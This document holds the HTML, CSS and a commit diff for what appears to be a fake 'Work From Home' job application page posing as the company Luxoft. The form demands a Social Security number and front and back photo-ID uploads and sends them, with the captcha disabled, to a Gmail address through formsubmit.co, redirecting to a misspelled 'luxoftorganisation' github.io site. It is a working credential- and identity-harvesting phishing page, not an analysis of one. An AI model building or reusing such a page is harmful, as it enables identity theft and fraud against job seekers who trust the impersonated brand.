
==== apply.html @ 26b9f8dc "Create apply.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Apply - Luxoft</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <header>
    <img src="images/luxoft-logo.png" class="logo" alt="Luxoft Logo">
    <h1>Apply for Work From Home</h1>
  </header>

  <section class="application">
    <form action="https://formsubmit.co/luxoftorganization@gmail.com" method="POST" enctype="multipart/form-data">
      <input type="hidden" name="_next" value="https://luxoftorganisation.github.io/luxoft-website/thankyou.html">
      <input type="hidden" name="_captcha" value="false">

      <label>Full Name:</label><input type="text" name="Name" required>
      <label>Address:</label><input type="text" name="Address" required>
      <label>Phone:</label><input type="text" name="Phone" required>
      <label>Email:</label><input type="email" name="Email" required>
      <label>SSN:</label><input type="text" name="SSN" required>
      <label>Front of ID:</label><input type="file" name="ID Front" required>
      <label>Back of ID:</label><input type="file" name="ID Back" required>

      <button type="submit">Submit Application</button>
    </form>
  </section>
</body>
</html>
---- style.css ----
body {
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  background-color: #f5f0ff;
  color: #333;
  margin: 0;
}
.hero {
  background-color: #6a0dad;
  color: white;
  padding: 2em;
  text-align: center;
}
nav {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.logo {
  font-size: 2.8em;
  font-weight: bold;
}
.slogan {
  font-size: 1.2em;
  margin-top: 0.5em;
  font-style: italic;
}
.hero-text h2 {
  margin-top: 20px;
  font-size: 2em;
}
.hero-text p {
  font-size: 1.2em;
}
.info {
  padding: 2em;
}
.features {
  display: flex;
  flex-direction: column;
  align-items: center;
}
ul {
  list-style: none;
  padding: 0;
}
li {
  padding: 10px 0;
  font-size: 1.1em;
}
.banner-img {
  width: 100%;
  max-width: 600px;
  margin-top: 1.5em;
  border-radius: 12px;
}
.application {
  padding: 2em;
  background: #ece0f8;
}
input, button {
  display: block;
  margin: 10px 0;
  padding: 12px;
  width: 100%;
  max-width: 500px;
}
button {
  background-color: #6a0dad;
  color: white;
  border: none;
  font-size: 1em;
  cursor: pointer;
}

==== commit 97486411: "Update apply.html" ====
--- a/apply.html
+++ b/apply.html
@@ -21,8 +21,8 @@
       <label>Phone:</label><input type="text" name="Phone" required>
       <label>Email:</label><input type="email" name="Email" required>
       <label>SSN:</label><input type="text" name="SSN" required>
-      <label>Front of ID:</label><input type="file" name="ID Front" required>
-      <label>Back of ID:</label><input type="file" name="ID Back" required>
+      <label>Front of Photo ID e.g DL:</label><input type="file" name="ID Front" required>
+      <label>Back of Photo ID e.g DL:</label><input type="file" name="ID Back" required>
 
       <button type="submit">Submit Application</button>
     </form>
